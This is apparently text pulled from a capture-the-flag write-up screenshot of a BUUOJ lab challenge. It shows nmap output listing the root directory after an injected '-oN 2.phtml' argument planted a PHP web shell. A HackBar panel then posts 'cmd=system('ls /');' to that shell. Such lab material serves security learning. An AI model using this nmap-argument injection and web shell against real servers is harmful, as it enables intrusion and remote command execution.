 # Nmap 6.47 scan initiated Thu Jun 30 16:21:12 2022 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/fb492 -oN 2.phtml \ bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin
srv start.sh sys tmp usr var \\ \ Failed to resolve "\". Failed to resolve "bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var ". Failed to resolve "\\ \ ".
WARNING: No targets were specified, so 0 hosts scanned. # Nmap done at Thu Jun 30 16:21:13 2022 -- 0 IP addresses (0 hosts up) scanned in 0.28 seconds
查看器 控制台 性能 调试器 网络 {} 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
Load URL http://d5e57d4f-ff34-4647-98ee-78b53c3cf1fb.node4.buuoj.cn:81/2.phtml
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
cmd=system('ls /');